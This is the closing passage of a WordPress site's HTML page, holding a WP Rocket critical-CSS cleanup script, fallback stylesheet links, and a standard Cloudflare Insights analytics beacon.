  "use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);
  </script> <noscript>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'>
  <link data-minify="1" rel='stylesheet' id='root-style-css' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' media='all'>
  <link rel='stylesheet' id='root-style-child-css' href='/wp-content/themes/root_child/style.css' media='all'></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56df15daf93141cba372a031b540df5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
